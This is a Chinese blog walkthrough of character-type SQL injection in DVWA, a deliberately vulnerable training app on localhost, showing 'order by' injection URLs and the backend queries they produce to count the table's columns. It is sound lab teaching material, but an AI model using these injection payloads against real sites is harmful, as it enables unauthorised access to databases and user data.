DVWA源码
![]()
由源码可知是字符型注入
此题使用GET方法传参,可直接在url编辑参数
127.0.0.1:82/vulnerabilities/sqli/?id=1' order by 1#&Submit=Submit#

php执行

$query = "SELECT first_name, last_name FROM users WHERE user_id = '1' order by 1#;";
后端数据库执行
127.0.0.1:82/vulnerabilities/sqli/?id=1' order by 2#&Submit=Submit#

php执行

$query = "SELECT first_name, last_name FROM users WHERE user_id = '1' order by 2#;";
后端数据库执行
127.0.0.1:82/vulnerabilities/sqli/?id=1' order by 3#&Submit=Submit#
php执行
$query = "SELECT first_name, last_name FROM users WHERE user_id = '1' order by 3#;";
后端数据库执行

由以上猜解知,数据表只有2列。








 文章详细描述了在DVWA环境中利用GET方法进行字符型SQL注入攻击的过程,通过观察不同orderby参数变化,推测用户表结构。攻击者利用`orderby`变量构造恶意SQL查询,获取users表的敏感信息。
文章详细描述了在DVWA环境中利用GET方法进行字符型SQL注入攻击的过程,通过观察不同orderby参数变化,推测用户表结构。攻击者利用`orderby`变量构造恶意SQL查询,获取users表的敏感信息。














 3510
3510











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








